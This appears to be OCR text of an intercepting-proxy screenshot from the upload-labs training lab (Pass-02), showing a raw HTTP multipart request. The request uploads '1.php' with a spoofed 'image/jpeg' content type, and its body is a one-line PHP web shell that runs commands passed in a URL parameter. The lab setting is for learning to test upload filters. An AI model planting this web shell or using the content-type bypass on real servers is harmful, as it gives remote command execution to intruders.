 手动劫持 自动放行 被动日志 目标: http://192.168.17.128/upload-labs-master/Pass-02/index.php 127.0.0.1:60130 HTTP 请求
1 POST /upload-labs-master/Pass-02/index.php HTTP/1.1
2 Host ? : 192.168.17.128
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 Accept-Encoding: gzip, deflate
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.17.128/upload-labs-master/Pass-02/index.php
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZvkJ4VOk6y0duvH4
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
11 Origin: http://192.168.17.128
12 Content-Length auto : 325
13
14 ------WebKitFormBoundaryZvkJ4VOk6y0duvH4
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: image/jpeg
17
18 <?php @system($_GET[a]);
19
20 ------WebKitFormBoundaryZvkJ4VOk6y0duvH4
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryZvkJ4VOk6y0duvH4--
25
至组